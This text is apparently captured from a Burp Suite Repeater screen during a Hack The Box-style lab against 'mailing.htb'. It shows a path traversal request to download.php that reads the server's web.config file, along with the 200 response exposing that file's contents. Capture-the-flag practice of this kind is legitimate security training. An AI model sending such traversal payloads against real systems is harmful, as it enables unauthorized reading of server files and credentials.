 10.10.14.19 12:08
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: http://mailing.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download.php?file=
../../../../../../../../../../../../../inetpub/wwwroot/web.config
HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="web.config"
10 X-Powered-By: ASP.NET
11 Date: Fri, 10 May 2024 16:08:20 GMT
12 Connection: close
13 Content-Length: 108
14
15 <configuration>
16 <system.web>
17 <customErrors mode="Off"/>
18 </system.web>
19 </configuration>
20
Search 0 highlights
Inspector
Selection 210 (0xd2)
Selected text
X-Powered-By: ASP.NET\r \n
Date: Fri, 10 May 2024 16:08
:20 GMT\r \n
Connection: close\r \n
Content-Length: 108\r \n
\r \n
<configuration>\r \n
<system.web>\r
See more
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 12
Inspector
Notes
Done 472 bytes | 511 millis
Event log (11) All issues Memory: 690.8MB